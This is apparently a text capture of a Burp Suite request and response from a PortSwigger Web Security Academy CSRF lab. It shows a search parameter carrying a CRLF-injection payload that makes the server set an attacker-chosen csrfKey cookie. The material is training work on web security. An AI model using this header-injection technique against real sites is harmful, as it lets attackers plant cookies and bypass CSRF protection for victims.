 Request
Pretty Raw Hex
\n
1 GET /?search=111%0d%0aSet-cookie:%20csrfkey=test HTTP/2
2 Host: 0a2900940486865485aa22cc001900b2.web-security-academy.net
3 Cookie: session=kkbCubCmG6ROmv21amoM4icJ2nvLha8P; csrfKey=
6C5naL3UyHGJNef8bRL2XVyHytpdmU35; LastSearchTerm=
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a2900940486865485aa22cc001900b2.web-security-academy.net/?search=
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=111
3 Set-Cookie: csrfkey=test; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3435
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is tied to non-session cookie
</h2>
23 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0ade0083049386a38582218101a8002e.exploit-server.net'>
Go to exploit server
</a>
24 <a class=link-back href='
https://portswigger.net/web-security/csrf/bypassing-token-validation/lab-token-tied-to-non-session
-cookie'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
27 <g>
28 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
Search
0 highlights
Done